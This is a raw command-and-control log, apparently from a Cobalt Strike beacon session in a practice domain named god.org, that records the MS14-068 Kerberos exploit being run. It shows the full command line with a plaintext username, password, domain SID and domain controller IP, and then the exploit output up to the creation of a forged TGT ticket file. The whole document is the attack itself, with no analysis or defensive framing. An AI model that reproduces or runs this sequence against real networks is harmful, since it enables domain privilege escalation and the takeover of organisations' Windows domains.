 0/04 20:19:45] beacon> shell C:\Windows\Temp\MS14-068.exe -u hack@god.org -p admin.123 -s S-1-5-21-2952760202-1353902439-2381784089-1108 -d 192.168.52.138
0/04 20:19:45] [*] Tasked beacon to run: C:\Windows\Temp\MS14-068.exe -u hack@god.org -p admin.123 -s S-1-5-21-2952760202-1353902439-2381784089-1108 -d 192.168.52.138
0/04 20:19:45] [+] host called home, sent: 168 bytes
0/04 20:19:45] received output:
[+] Building AS-REQ for 192.168.52.138... Done!
[+] Sending AS-REQ to 192.168.52.138... Done!
[+] Receiving AS-REP from 192.168.52.138... Done!
[+] Parsing AS-REP from 192.168.52.138... Done!
[+] Building TGS-REQ for 192.168.52.138... Done!
[+] Sending TGS-REQ to 192.168.52.138... Done!
[+] Receiving TGS-REP from 192.168.52.138... Done!
[+] Parsing TGS-REP from 192.168.52.138... Done!
[+] Creating ccache file 'TGT_hack@god.org.ccache'... Done!